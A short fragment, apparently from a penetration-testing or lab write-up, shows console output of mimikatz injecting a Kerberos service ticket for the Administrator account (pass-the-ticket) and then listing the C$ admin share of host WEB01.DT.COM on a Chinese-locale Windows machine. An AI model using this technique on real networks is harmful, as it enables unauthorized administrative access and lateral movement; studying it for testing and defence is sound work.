 mimikatz # kerberos::ptt TGS_Administrator@dt.com@DT.COM_cifs~WEB01.DT.COM@DT.COM.kirbi
* File: 'TGS_Administrator@dt.com@DT.COM_cifs~WEB01.DT.COM@DT.COM.kirbi': OK
mimikatz # exit
Bye!
C:\Users\admin\Desktop\x64>dir \\10.10.10.12\c$
用户名或密码不正确。
C:\Users\admin\Desktop\x64>dir \\web01.dt.com\c$
驱动器 \\web01.dt.com\c$ 中的卷没有标签。
卷的序列号是 7E21-40FD
\\web01.dt.com\c$ 的目录
2012/07/26  15:44    <DIR>          PerfLogs
2021/12/05  07:17    <DIR>          Program Files
2021/12/04  19:46    <DIR>          Program Files (x86)
2021/12/20  23:59    <DIR>          tools
2021/12/19  22:12    <DIR>          Users
2021/12/03  00:57    <DIR>          Windows
0 个文件              0 字节
6 个目录 54,233,784,320 可用字节
C:\Users\admin\Desktop\x64>